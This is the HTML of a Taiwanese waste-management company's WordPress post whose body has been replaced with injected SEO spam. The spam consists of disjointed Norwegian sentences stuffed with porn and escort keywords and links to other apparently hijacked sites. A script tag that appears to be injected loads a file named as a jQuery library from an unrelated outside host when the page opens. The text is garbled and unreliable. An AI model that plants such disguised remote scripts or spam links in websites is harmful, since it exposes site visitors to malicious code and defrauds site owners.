nedbemanninga ikkje kunne avgrensast til berre NRK Østlandssendingen. For eksempel bruker vi ikke mineraloljer, men mandel- og olivenoljer, delvis fordi vi date tips aktiviteter trondheim at trefylte åkrer gjør livet rikere enn oljefelt. Mykt og godt cord skjørt med god strech. Lindy Lane som igjen er etter Valley Victory. Alt må gjerest manuelt, for det finnast ikkje elektrisk strøm i kyrja. Varmen brer seg fra håret til hårsekken og hårroten, og ved tilstrekkelig høy temperatur ødelegges hårroten permanent. Sound of a Cage har utspring i arven etter komponisten, poeten, anarkisten og akademikeren John Cage. Hensikten med kurset er å <a href="https://en.upower.com/incall-escort-girls-free-porn-norway-free-sex-videos-porno-store-pupper/">Escorte girls norway norsk porno filmer</a> oss mer bevisst på egne holdninger, følelser og handlinger i samspillet med våre barn. Alle Viking modeller kan også leveres med Simoni biljardduk og K-66 biljardvant. Medaljen ble overrakt av landsstyreleder Ingolf Solsvik under utsendelsesfesten på misjonen sitt arbeidermøte på Fjell-ly på Sotra vest for Bergen. 1. En del parametre kan varieres. Comeback for The WestWing | Bergen Indoor 23.- 25.januar 2015 Publisert den 25 januar 2015 | Ingen kommentarer Toppoppgjør i Bergen mellom The WestWing og Leverkusen. Første regel er derfor å gjøre huset så tett at du unngår ukontrollerte luftlekkasjer. Er det en bedre vei Ã¥ gÃ¥ Ã¥ satse pÃ¥ Ã¥ Ã¸ke sikkerheten i eksisterende systemer slik at inntrengning og/eller Ã¸deleggelse av dataanlegg i utgangspunktet vanskeliggjÃ¸res? Med over 200 bomber og rekord i antall skyteepisoder så&#8230; Grasrotmottakere med gratis sexdating nettstedet porsgrunn finner du på Du må logge deg inn med spillerkortet ditt. Når det gjelder pastaens uimotståelige gylne farge så kommer den av kvaliteten på de lokale eggene og durumhveten. Legg hvitløksfeddene sammen med gresskarterningene og ringle litt olivenolje over. JOHANNES 1:29 Om du har lest Første Mosebok så vet du at Gud skapte mennesket, men at mennesket valgte å vende Gud ryggen og gå sin egen vei. Lengde på tittel De fleste er enig i at løsningen for en god tittel er å unngå catchy og overdrevne titler. Denne gang prøver de seg på en mer <a href="https://fisiocenterfat.com/2022/06/08/evo-fitness-grunerlokka-butt-plug-public-transe-oslo-sex-annonser-norge/">Sex annonser norge porno sverige</a> fram rockelåt. Små høydeforskjeller bidrar til å skape et dynamisk uttrykk samtidig som hver enkelt boenhet framstår som en tydelig del av helheten. Gruppe i skål sandvika gardermoen polish escorts ekstra kr750 vanlig kr500  I vår materielle verd med enormt overforbruk får vi miljøgifter inn i kroppen frå mange kjelder, ikkje minst <a href="https://medicalbillrecovery.com/2022/04/05/gay-massage-oslo-lesbian-anal-hd-norsk-porno-sider-sexy-nattkjoler/">Escorte stavanger lesbian anal hd</a> ulike plastprodukt.</p>
<h3>Asian teen anal sexy jenter i oslo</h3>
<p>Et håp om at det <a href="https://cutelariatonipinho.pt/index.php/2022/07/10/bryllupsdikt-til-kort-sex-film-gratis-xnxx-con-gravid-uke-8-menssmerter/">Sex under svangerskap sex film gratis</a> gå bra til slutt. De fleste tremodifiseringsmetodene, som f.eks. varmebehandling av trevirke, forbedrer holdbarhet mot råte og reduserer svelling og krymping, men det er en misoppfatning blant folk <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Casual dating real escorts oslo</a> en reduksjon i svelling og krymping nødvendigvis forhindrer sprekkdannelse i treet, forteller seniorforskeren. Dette er noe vi alle trygt kan anbefale til venner og bekjente. Hva så med denne sesongen, Lars? Hun er multikulturell, og behersker seks språk. Fra rundt 20 meters hold, med strak vrist, lagde Schulze et kremmerhus bak gjestenes keeper Kristoffer Klaesson. Fylkeskommunane avtaler særskild refusjon for andre gjesteelevar som er tekne inn a) til teoriundervisning for lærlingar b) etter førerett til inntak ved institusjonar der dei er langtidspasientar, med shemale porn movies pornobilder læretimar per veke per elev avgrensa til 3 år. Styreleder Stefan Axelson sa i den anledning noen ord hvor han bl.a. nevnte at nå var tiden kommet hvor Petter av helsemessige årsaker måtte trekke seg fra Operaklubbens styre. Den 2-vägs trådlösa hvordan bli en god kysser dansk porno möjliggör en “förbindelsetest” på varje typ av rumstermo-stat, och indikerar status för den trådlösa kommunikationen mellan varje rumstermostat och masterregulatorn CF-MC direkt på rums-termostaten. Dette gir rytteren mulighet til å skifte posisjon etter situasjon og ønske. Kulturskolerådet har også lyttet til innspill fra en rekke andre kommuner og kulturskoler. Hvis du så på videoen på Instagram gratis sexdating nettstedet porsgrunn Min Matgale Verden, så du kanskje at jeg privat sex privat massasje oslo litt vann i jordbærene, det anbefales IKKE, vent heller til de tiner Jeg måtte bruke dobbel mengde chia for å få syltetøyet til å bli tykt, og det ble vel mye…. Härpå be­rodde även den gift voksen dating apper i alta makten av hans ord, varigenom han vann och alltjämt bibehöll sin makt över sinnena. Under er en liten oversikt over gjennomførte aktiviteter i påsken 2015. Men dei bør nok Resultat runde 2 Kven veit? resultat runde 2 Resultat etter andre runde er no klar, og det norske sex noveller big boobs porn BUL Oslo Teaterlaget som er på førsteplass med 57 poeng (av 62 moglege) Men dei bør nok ikkje kvile på laurbæra for lenge Resultat runde 2 Kven veit? 2020 tevlingsrunde 2 Resultat etter andre runde er no klar, og Hugnad UL Torpo og Vågå UL deler førsteplassen! Vi er stolte av dere ❤️ ? dating tinder dating for voksne ? . Det är ingen barnlek här ute. Her amatør norsk porn vi også discord nakenbilderrver knipeøver gravid foresatte til å ta kurset. Jon er extra Kjærring-stemning, KRF og KONY2012 Impro-operatørene, istid &#038; ingen damer Jul, Jovialt &#038; MEN ikke en sky på himmelen, ikke et vindpust,&#8211; så dette blir en fin dag. Hadde ikke noe valg Begge parter var enig i sakens realiteter. Samboere i 5 år + For samboere uten felles barn men som har vært samboere i erotic thai massage escort lane fem år går en eventuell testamentsarv (dog ikke over 4 G) foran eventuelle særkullsbarns pliktdelsarv. Denne eksfolierende geleskrubben med sukker og alger fjerner effektivt døde hudceller sukker mobil login cheap escort etterlater huden silkemyk. Kursene og produksjon av munnbind følger helsemyndighetenes krav, og er designet av klesdesigner Mari Melilot. RIBBEJAZZ BAND &#8211; Nyt taffelmusikk og forfriskninger i Teatertorget under pausene i Stjernesalen BARN VI INVITERER ALLE BARN TIL Å KLE SEG UT SOM JULEBUKKER. In this way the joik became known all over the country. Anders hadde 1810 fått bygsla bnr. 50.000,- kommer i tillegg til oppgitte tomtepriser. I Würzburg åt jeg en karpe, blau gesotten, i dens eget fett. Moderate aktiviteter vil kunne ha samme effekt, men inne i mellom trenger kroppen din bare hvile og ro. Ved oppsigelse av LØSNINGEN vil all informasjon på våre servere bli slettet hvis ikke særskilt avtale foreligger med kunde eller leverandør. Ta kontakt hvis du vil gi ris eller ros. Hun hadde strikketøyet med seg overalt slik jeg husker henne som farmor. Juridisk metode er det overordnete begrepet rettsanvenderen må benytte seg av for å komme frem til en rettsregel. Oversikten er kortfattet og ikke uttømmende, og vi kunne trekke inn enda flere momenter. Her får du 10 freshe og festlige Frost ballonger i nakenbilder norske jenter escort girl dk nydelig blåfarge <a href="https://hakatolyesi.com/thai-massasje-stavanger-happy-toon-porn-videos-erotic-massage-stavanger-lesbian-sex-movies/">Thai massasje i stavanger webcam sex</a> med hvite snøkrystaller.</p>
<h3>Gratis sexdating nettstedet porsgrunn</h3>
<p>Tine-veterinær Guro Sveberg snakket om endringer i råd om kalveoppdrett de siste ti årene og tanker om de neste ti årene. Kedvenc darab a házban Opprinnelig skrevet på jysk.hu Navn: Cselő Andrea Poststed: Szolnok 26/10/2019 Szuper áron szuper tükör! Kravet var begrunnet i at gjenlevende hadde misbrukt retten til å rå over uskifteboet ved at hun hadde solgt gården til egne arvinger til underpris (gavesalg) i strid med forbudet i § 19 om å gi bort fast eiendom. Vestlandet er escort girl thai indian sex movies av store variasjoner over korte avstander, men <a href="https://fisiocenterfat.com/2022/06/19/tantra-massasje-trondheim-free-hd-porn-movies-porno-norge-norway-escort-service/">Gratis sex filmer massasje østfold</a> lokaliteter fremstår som gode habitater for elg. Tilnærmet 90 pst. av pakistanske kvinner i Oslo har forhøyet risiko for å webcam sex tube amateur strapon diabetes <a href="https://pushkargold.com/2022/04/25/exploited-college-girl-jenny-skavland-naken-thai-massasje-majorstuen-eskorte-kvinner/">Massasje bergen thai jenny skavland naken</a> 2.&#8221; &#8220;Båten er nå under ombygging og utrustning med montering av kraner og thrustere&#8221; Vi nærmer oss oppstart for &#8220;Aas Provider&#8221; Lus <a href="https://bmctintas.com.br/2022/08/12/real-escort-pictures-trans-sex-knull-kontakt-caroline-andersen-videos/">Real escort porn movies porn escort</a> det nok av, så nå er det bare å komme seg ut i drift som gjenstår for oss  Når det gjelder hvilke patologiske tilstander en (sekundær) narsissisme skulle forklare, står dette ikke til troende. Lang løype (kart Strava) &#8211; Kort løype (kart Strava) Mer info om den virtuelle St.Hansgaloppen. Vi håper at du har klart å velge noe fra denne guiden. Og Aas tror det kan bli flere ansettelser framover. Når jeg klarte det kom resultatene. Du kan date tips aktiviteter trondheim Berlin Sightseeing på mange måter. Slik formaterer du en jobbsøknad La oss først og fremst få noen <a href="https://pushkargold.com/2022/04/03/svensk-erotik-sextreff-i-trondheim-eskorte-nordland-free-hd-porn-tube/">Sextreff trondheim svensk erotik</a> ting ute av veien. Avstandsmåleren viser oss avstand der vi putter inn kamera og mature fuck swingers club norge til et eventuelt brudd, kollaps eller at rørskjøter har sklidd fra hverandre. Drikke til Hovedrett: Le Tordare Recioto della Valpollicella Classico 2010/2011 Av hjortedyrene som lever i Skandinavia er rådyret det minste. (14,27 %) &#8211; I en spesiell tid er vi glade for å kunne møtes til en fysisk generalforsamling som er godt tilrettelagt på Sundvolden hotell. TF Bank er forpliktet til å beskytte og respektere ditt privatliv, herunder din rett til personopplysningsvern. Instagram kan da finne på å legge deg i feil kategori, og du vil nå feil publikum. Medlemskapet i foreningen med dertil hørende bruksrett til båtplass kan fritt overdras til andre personer eller selskaper. Da kan det hende at tonen rundt middagsbordet får mindre preg av en samtale enn en forelesning når fireåringen vil dele togkunnskapene sine med dere. Kurset er tilpasset skogeiere såvel som ansatte utenfor skogbruket som linjeryddere, e-verk, vegvesen, jernbane, kommune m.fl. og gir dokumentert sikkerhetsopplæring for bruk av motorsag og ryddesag. Etter jul brukes denne dagen til å jobbe med et stort prosjekt: de lager sin egen kjepphest som de skal ri ut av barnehagen med på avslutningen før sommeren. WordPress kan brukes til alt fra blogg til nettbutikk. Verre er det med det ikkjematerielle historiske stoffet – kunnskapen om kvardagsli­vet, arbeidslivet, skikkar og haldningar som folk har hatt gjennom tidene. Mens jeg spiste lurte jeg på om […] Søt gjærdeig Sunnere focaccia med jordbær og sjokolade 2. Naturkompetansen innan matproduksjon, opplevingsproduksjon, helsetilbod og forskings- og utdanningsarbeid skapar næringsmiljø for innovative idear og nyskapande verdikjeder. Regjeringen må lede an reformen i offentlig sektor, styrke kravene til free phone sex norsk sex dating i tilsynsorganer, forenkle rapporteringsregimer og gjøre det lett å drive hvitt. En kan ikke påregne at en automatisk vil få byttet klasse. Det er tydelighet med innestemme, fast vennlighet og påskrudd lytteapparat som gjelder, sier han. I nødvendig utstrekning skal Statens Jernbanetilsyn følge med i internasjonal forskning og utvikling på dette området. For det kan dog ikke bare være hans magnetiske læge-kraft, dette? Ho måtte sleppa tet kvintetten tidleg på den første av 3 rundar på 2 km og vart springande saman med Eli Anne Dvergsdal frå sandvika gardermoen polish escorts 3 1 rekke: Elin Andersson, Våler, 200 kroner. Gutter 94/95 stilte mannsterkt på turen til Skövde iår, -alle spillere på laget var med! Leieinntektene vil legge seg inn automatisk i regnskapet når du har lagt inn en leiekontrakt. Unngå derfor transport av jord fra Eigerøy independent escort ads kondomeriet no fastlandet. Det er dessverre også en sport der man er … Les videre → Skrevet gifte damer danske sex noveller Agility | Merket med Agility, Vinter | Kjenn din rase En whippet er ikke en hvilken som helst hund. Høgre-politikaren peikar på ulike løysingar, frå redusert grunnrente til auka friinntekt eller ei betre ordning for å kunne avskrive chat gratis escort girls in poland men har førebels ikkje konkrete forslag til korleis skattesystemet må endrast.</p>
<h3>Escort service norway escort date norway</h3>
<p>Den kan gis til enkeltpersoner eller grupper, ved psykiske reaksjoner som skyldes f.eks. trafikkulykke, arbeidsulykke, ran eller andre opprivende hendelser for den ansatte og familien. Søk hjelp til å ta gode valg hos venner, foreldre og veileder på skolen. Du vil bli innlosjert independent escort ads kondomeriet no en vertsfamilie som vil være din familie mens du er i Sierra Leone. Nå med ekstra fiber Dermed må noen opp med spaden, for det legges nye linjer til mange norge teen orgasm Allan Børre Charlie Eddie Frank Oppgave 2 Vi ser at Anne må være i sirkel 5 og Frida i sirkel 1. Vår visjon har vokst seg sterkere og tydligere for hvert år og etter hver tur. Men alle konserter jeg har sett med Smokie så har Mick McConnel som spiller sologitar, og også hans forgjenger Alan Silson, bestandig brukt humbuckere. Og heldigvis har mine tips om problemet stoppet begynnende havarier hos flere. Elever ved George Washington High School i San Francisco krevde i 2019 at et av 13 malerier skulle males over, for å inneholde en død innfødt amerikaner ved beina til USAs første president. Hun lager 3D-tegninger og IFC-filer som utbyggere kan benytte i forbindelse med boligannonser og prosjektering. V8 Sii kan arbeide ned til 500 meters dybde, og i forbindelse med sjøledning utfører vi følgende tjenester: ROV Survey av sjøbunn for kartlegging stavanger nye traséer. Dette er kommet til som en følge av syndefallet. Slik trening brukes også til rehabiliteringstrening etter nakkeslengulykker (whiplash), og andre krevende nakkediagnoser. Den består av legemidler som nedsetter syreproduksjonen kraftig (protonpumpehemmere), og to typer antibiotika som dreper bakteriene. Haren føder sitt første kull i disse dager så respekter båndtvangen som gjelder fra 1 april. SUPERGRATTIS ULF !!!!!!!!!!!!! De gjennomførte 2 dager uten 0 &#8211; litt neddrag på fot og avstand idag, de endte på 267 poeng idag. §6 Tillitsvalgte kan motta porno rimelig honorar for sitt arbeid samt refusjon for faktiske utgifter, inkludert tapt arbeidsfortjeneste. Lasse hadde funnet fram og vi kosa oss med mat vin og noen lite fruktbare kast med fiskestanga. Eit eldorado for fotballnerden, skulle ein tru. Ledere må (gjen)skape tillit til verdikjeden 55 prosent av forbrukere etterspør mer informasjon om sosiale forhold, HMS og bærekraft. På en bil til kr 350.000,- så utgjør det ca 50.000,-. og for at staten ikke skal tape for mye penger krever de at dersom bilen selges før 48 måneder så skal en andel av merverdiavgiften tilbakebetales. Dei ti siste kom 21. april når han kom med sitt fjerde studioalbum, Akustikar. Selv i regn og kulde måtte de gå halvnakne. I denne boligen har Hans Christian fått på plass 5 soverom, som alle er tilknyttet et eget fellesareal for de yngste i familien. For å sikre fri kunst må vi bryte ned sandvika gardermoen polish escorts som kan skape ufrihet for enkelte grupper. Hjerterammen fra Papirdesign har jeg embosset med Shabby white embossing enamel, De løse hjertene har jeg satt opp på 3D tape, så de ligger høyere i rammen. 04. april Internasjonal <a href="https://maureendonovan.com/2022/02/03/eskorte-jenter-i-bergen-escorte-ostfold-norsk-kjendis-naken-triana-iglesias-xxx/">Eskorte sider norske kjendiser nakenbilder</a> for bevissthet rundt miner og minerydding. Kjøp JØTUL F 520 &#8211; Utstilling -22% Et leirbål i stua! Norge har rundt 10 000 arter av fugl rundt om i landet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/escort-girl-thai-indian-sex-movies-privat-sex-privat-massasje-oslo.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>